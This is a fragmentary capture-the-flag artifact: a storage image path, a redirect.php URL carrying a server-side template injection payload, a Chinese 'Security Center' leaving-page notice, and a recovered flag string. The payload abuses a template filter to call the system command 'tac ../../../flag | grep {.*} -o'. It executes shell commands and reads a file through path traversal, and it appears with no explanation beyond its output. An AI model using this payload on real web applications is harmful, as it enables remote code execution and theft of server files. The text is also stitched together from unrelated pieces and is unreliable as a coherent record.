 3/redirect.php?url={{["tac%20../../../flag%20|%20grep%20{.*}%20-o"]|filter("system")|join(",")}}
Security Center
您即将离开本页面，请注意您的帐号和财产安全!
{U^K0nw_Tw1t&SSTii1iiii11111~!} tac ../../../flag | grep {.*} -o
跳转